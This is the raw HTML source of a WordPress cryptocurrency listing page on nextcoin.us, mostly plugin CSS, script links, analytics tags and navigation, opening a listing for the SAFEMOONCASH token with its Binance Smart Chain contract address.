.wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://nextcoin.us/wp-content/themes/hello-elementor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://nextcoin.us/wp-content/themes/hello-elementor/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nextcoin.us/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa4_css-css' href='https://nextcoin.us/wp-content/themes/lmd-hellocoin//css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hchild_css-css' href='https://nextcoin.us/wp-content/themes/lmd-hellocoin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-crop.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-profile.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-account.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-misc.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/simplebar.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-old-default.css' type='text/css' media='all' />
<script type="text/javascript" src="https://nextcoin.us/wp-content/themes/lmd-hellocoin/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="wti_like_post_script-js-extra">
/* <![CDATA[ */
var wtilp = {"ajax_url":"https://nextcoin.us/wp-admin/admin-ajax.php"};
//# sourceURL=wti_like_post_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wti-like-post/js/wti_like_post.js" id="wti_like_post_script-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-js"></script>
<script type="text/javascript" id="addtoany-js-after">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");

//# sourceURL=addtoany-js-after
/* ]]> */
</script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/Popup.js" id="Popup.js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/PopupConfig.js" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/nextcoin.us\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/nextcoin.us\/wp-admin\/admin-ajax.php","nonce":"185cbad905"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://nextcoin.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nextcoin.us/wp-json/wp/v2/posts/839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nextcoin.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nextcoin.us/?p=839' />
                    <!-- Tracking code generated with Global Site Tag Tracking plugin v1.0.1 -->
                    <script async src="https://www.googletagmanager.com/gtag/js?id=<!-- Global site tag (gtag.js) - Google Ads: 635632471 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-635632471"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-635632471'); </script>"></script>
                    <script>
                      window.dataLayer = window.dataLayer || [];
                      function gtag(){dataLayer.push(arguments);}
                      gtag('js', new Date());

                      gtag('config', '<!-- Global site tag (gtag.js) - Google Ads: 635632471 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-635632471"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-635632471'); </script>');
                    </script>      
                    <!-- / Global Site Tag Tracking plugin -->		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.action-like a, .action-unlike a {
	text-align:center;
}

.share h4 {
	text-align:center;
}
.watch-action h4{
	text-align:center;
}
.chain {
	
	background-color:black;
}

.banner-ads {
	text-align:center;
}
.our-telegram a {
	font-weight:bold;
	background:#28a745;
	padding:5px;
	border-radius:10px;
	color:white;
	margin-left:3px;
}

.disclaimer {
	background:#eaeaea;
	font-size:15px;
	font-weight:600;
	padding:20px
}
.addtoany_shortcode {
	text-align:center;
	font-weight:600;
}
.tnp-submit{
	width:100% !important;
}
.newsletter_class{
	text-align:center;
	background-color:#f7f7f7;
	padding:0px;

}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea{
	background:white !important;
	border:1px solid black !important;
}
.logo-mobile {
	margin-bottom:-40px;

}
.sidenav{
	background-color:black;
	color:white;
}
.sidenav a{
	color:white;
}
.site-footer {
	background-color:black;
	border-top:1px solid #28a745;
	color:white;
	padding:4px;
	margin-top:3x;
}
.lbg-style1 img {
	background-image:none !important;
}

.lmd-section-title{
	font-size:20px !important;
}
.tablinks {
	font-size:15px;
	background-color:red;
	color:white;
	
}
.promoted-ads {
	float:right;
	font-size:15px;
}

.page-content{
	width:100%;
}
.tabcontent {
	padding:0;
}
.ads {
	margin:0;
	padding:0;
}

.upvote div{
	background-color:#27a844;
	color:white;
}


.um input[type=submit].um-button, .um input[type=submit].um-button:focus, .um a.um-button, .um a.um-button.um-disabled:hover, .um a.um-button.um-disabled:focus, .um a.um-button.um-disabled:active {
	background:#27a844;
}
.lbg-style1 img {
	box-shadow:none;
}
.site-header{
	max-height:80px !important;
	background-color:black;
	
}
.site-main, .ads-wrapper {

}
.site-navigation ul.menu li a {
	color:white;
	margin-top:5px;
}
.site-branding img {
	height:40px;
	border:none;
	box-shadow:none;

}
.tab button.active {
	border:1px solid #27a844;
}
.tab button {
	padding:10px;
	background-color:#27a844;
	margin-right:5px;
	border-radius:5px;
}
.copy-token span {
	font-size:20px;
}
.lmd-coin-links li{
	border:1px solid #27a844;
	padding:5px;
	background-color:#27a844;
	color:white;
	margin:1px;
	border-radius:5px
}
.btn-sidenav svg{
	margin-right:-10px;

}
.lmd-coin-links li a{
	border:1px solid #27a844;
	background-color:#27a844;
	color:white;
}
.lmd-section {
	width:100%;
}
.lmd-table-promoted, .lmd-table-promoted tr, .lmd-table-promoted td {
	border-bottom:1px solid red;
}
.site-header{
	padding-top:5px;
	padding-bottom:1px;
}
.fpsml-front-form .fpsml-form-title {
	font-size:20px !important;
}
@media only screen and (max-width: 600px) {
 .site-main, .ads-wrapper {
 width:100%;
}
	.a-ads{
		width:100% !important;
		
	}

	.lmd-table-col-launch{
		display:none;
	}
	.copy-token span{
		font-size:11px;
	}
	.tab button {
		font-size:13px;
	}
	.lmd-table-promoted img {
		height:30px;
	}
	.lmd-coin-links{
		font-size:12px;
	}
	.coins-listed a{
		color:white !important;
	padding:10px;	
	}

	.promoted-ads{
		font-size:12px;
		margin-top:5px;
	}
	.page-link, .page-link:focus, .navigation ul li a, .navigation ul li span{
		padding:5px;
	}
	.submit-coin{
	background-color:white;
	
}
}

@media only screen and (min-width: 768px) {
	.site-navigation {
		font-size:15px;
	}

}		</style>
		<link rel='stylesheet' id='fpsml-style-css' href='https://nextcoin.us/wp-content/plugins/frontend-post-submission-manager-lite/assets/css/fpsml-frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fpsml-fonts-css' href='https://nextcoin.us/wp-content/plugins/frontend-post-submission-manager-lite/assets/font-face/NunitoSans/stylesheet.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-839 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-lmd-hellocoin">

<header class="site-header" role="banner">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7343232808991297"
     crossorigin="anonymous"></script>
	<div class="btn-sidenav"><a class="btn-openNav" onclick="openNav()" title="Open Menu">
		<svg class="line" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g transform="translate(2.000000, 2.000000)"><path d="M14.2855094,9.76996262e-15 L17.5521036,9.76996262e-15 C18.9036211,9.76996262e-15 20,1.10589743 20,2.47018211 L20,5.76410278 C20,7.12735391 18.9036211,8.23428489 17.5521036,8.23428489 L14.2855094,8.23428489 C12.9329672,8.23428489 11.8365883,7.12735391 11.8365883,5.76410278 L11.8365883,2.47018211 C11.8365883,1.10589743 12.9329672,9.76996262e-15 14.2855094,9.76996262e-15 Z"></path><path class="svg-c" d="M2.44892104,9.76996262e-15 L5.71449064,9.76996262e-15 C7.06703281,9.76996262e-15 8.16341169,1.10589743 8.16341169,2.47018211 L8.16341169,5.76410278 C8.16341169,7.12735391 7.06703281,8.23428489 5.71449064,8.23428489 L2.44892104,8.23428489 C1.09637888,8.23428489 3.55271368e-15,7.12735391 3.55271368e-15,5.76410278 L3.55271368e-15,2.47018211 C3.55271368e-15,1.10589743 1.09637888,9.76996262e-15 2.44892104,9.76996262e-15 Z"></path><path d="M2.44892104,11.7657151 L5.71449064,11.7657151 C7.06703281,11.7657151 8.16341169,12.8716125 8.16341169,14.2369308 L8.16341169,17.5298179 C8.16341169,18.8941026 7.06703281,20 5.71449064,20 L2.44892104,20 C1.09637888,20 3.55271368e-15,18.8941026 3.55271368e-15,17.5298179 L3.55271368e-15,14.2369308 C3.55271368e-15,12.8716125 1.09637888,11.7657151 2.44892104,11.7657151 Z"></path><path d="M14.2855094,11.7657151 L17.5521036,11.7657151 C18.9036211,11.7657151 20,12.8716125 20,14.2369308 L20,17.5298179 C20,18.8941026 18.9036211,20 17.5521036,20 L14.2855094,20 C12.9329672,20 11.8365883,18.8941026 11.8365883,17.5298179 L11.8365883,14.2369308 C11.8365883,12.8716125 12.9329672,11.7657151 14.2855094,11.7657151 Z"></path></g></svg></a>
	</div>

	 <div id="mySidenav" class="sidenav">
	
		<div class="sidenav-header">
			<div class="mobile-logo">
				<img   alt="Norway" data-src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="logo-mobile lazyload" src="[data-uri]"><noscript><img src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="logo-mobile" alt="Norway"></noscript>
				<!--bisa taro judul/logo sini-->
			</div>

			<div class="btn-sidenav-close lmd-right">
				<a href="javascript:void(0)" onclick="closeNav()">
					<svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"></path></svg>
				</a>
			</div>
		</div>
	  
		<div class="lmd-moblist">		
			<ul id="mMenu" class="mmenu"><li id="menu-item-12" class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://nextcoin.us/"><i class="fa fa-home"></i><span class="fontawesome-text"> HOME</span></a></li>
<li id="menu-item-5527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5527"><a href="https://news.banana-coin.org/">CRYPTO NEWS</a></li>
<li id="menu-item-5479" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://nextcoin.us/daily-cryptocurrency-news/"><i class="fa fa-book"></i><span class="fontawesome-text"> NEWS</span></a></li>
<li id="menu-item-3759" class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a href="#"><i class="fa fa-cubes"></i><span class="fontawesome-text"> CHAIN</span></a></li>
<li id="menu-item-3329" class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a target="_blank" href="https://t.me/nextcoingroup"><i class="fa fa-telegram"></i><span class="fontawesome-text"> TELEGRAM</span></a></li>
<li id="menu-item-3330" class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a target="_blank" href="https://twitter.com/nextcoinus"><i class="fa fa-twitter"></i><span class="fontawesome-text"> TWITTER</span></a></li>
<li id="menu-item-3690" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://nextcoin.us/advertise/"><i class="fa fa-bullhorn"></i><span class="fontawesome-text"> ADVERTISE</span></a></li>
<li id="menu-item-1905" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://nextcoin.us/submit-coin/"><i class="fa fa-plus-circle"></i><span class="fontawesome-text"> SUBMIT COIN</span></a></li>
</ul>			<div class="clear"></div>
		</div>

		<div class="sidenav-footer">
			<p class="copyright">Copyright &copy; 2026 . nextcoin.</p>
		</div>
	</div><!--sidenav-->


	<div class="site-branding">
		<a href="https://nextcoin.us/" class="custom-logo-link" rel="home"><img width="3237" height="914"   alt="nextcoin" decoding="async" fetchpriority="high" data-srcset="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png 3237w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-300x85.png 300w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1024x289.png 1024w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-768x217.png 768w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1536x434.png 1536w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-2048x578.png 2048w"  data-src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" data-sizes="(max-width: 3237px) 100vw, 3237px" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="3237" height="914" src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="custom-logo" alt="nextcoin" decoding="async" fetchpriority="high" srcset="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png 3237w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-300x85.png 300w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1024x289.png 1024w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-768x217.png 768w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1536x434.png 1536w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-2048x578.png 2048w" sizes="(max-width: 3237px) 100vw, 3237px" /></noscript></a>	</div>

		<nav class="site-navigation" role="navigation">
		<div class="menu-unnamed-container"><ul id="menu-unnamed" class="menu"><li class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://nextcoin.us/"><i class="fa fa-home"></i><span class="fontawesome-text"> HOME</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5527"><a href="https://news.banana-coin.org/">CRYPTO NEWS</a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://nextcoin.us/daily-cryptocurrency-news/"><i class="fa fa-book"></i><span class="fontawesome-text"> NEWS</span></a></li>
<li class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3759"><a href="#"><i class="fa fa-cubes"></i><span class="fontawesome-text"> CHAIN</span></a>
<ul class="sub-menu">
	<li id="menu-item-3757" class="chain menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3757"><a href="https://nextcoin.us/binance-smart-chain/">BSC</a></li>
	<li id="menu-item-3758" class="chain menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3758"><a href="https://nextcoin.us/ethereum-eth/">ERC</a></li>
</ul>
</li>
<li class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a target="_blank" href="https://t.me/nextcoingroup"><i class="fa fa-telegram"></i><span class="fontawesome-text"> TELEGRAM</span></a></li>
<li class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a target="_blank" href="https://twitter.com/nextcoinus"><i class="fa fa-twitter"></i><span class="fontawesome-text"> TWITTER</span></a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://nextcoin.us/advertise/"><i class="fa fa-bullhorn"></i><span class="fontawesome-text"> ADVERTISE</span></a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://nextcoin.us/submit-coin/"><i class="fa fa-plus-circle"></i><span class="fontawesome-text"> SUBMIT COIN</span></a></li>
</ul></div>	</nav>
	</header>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://banana-coin.org/"><img  data-src='https://nextcoin.us/wp-content/uploads/2021/10/ezgif.com-gif-maker.gif' class='lazyload' src='[data-uri]'><noscript><img src="https://nextcoin.us/wp-content/uploads/2021/10/ezgif.com-gif-maker.gif"></noscript></a></div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197728280-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197728280-1');
</script>
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"GA/Vw1hNdI20fn", domain:"nextcoin.us",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img  style="display:none" height="1" width="1" alt="" data-src="https://certify.alexametrics.com/atrk.gif?account=GA/Vw1hNdI20fn" class="lazyload" src="[data-uri]" /><noscript><img src="https://certify.alexametrics.com/atrk.gif?account=GA/Vw1hNdI20fn" style="display:none" height="1" width="1" alt="" /></noscript></noscript>
<!-- End Alexa Certify Javascript -->  



<main class="site-main lmd-single post-839 post type-post status-publish format-standard has-post-thumbnail hentry category-coin" role="main">
	
	<p class="backtohome"><a href="https://nextcoin.us">&laquo; Back to Home</a></p>

	<div class="page-content">
					
			<div class="lmd-thumbnail">
			<img width="100" height="100"   alt="SAFEMOONCASH" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOONCASH.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="100" src="https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOONCASH.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SAFEMOONCASH" decoding="async" /></noscript>			</div>

			<header class="page-header">
				<h1 class="entry-title">SAFEMOONCASH <span class="badge-code">$SAFEMOONCASH</span></h1>

				<p class="copy-token">Binance Smart Chain: <br><span>0xf017e2773e4ee0590c81d79ccbcf1b2de1d22877</span></p>
															</header>
			<div class="clear"></div>

		
		<div class="lmd-coin-links">
			<ul>
				
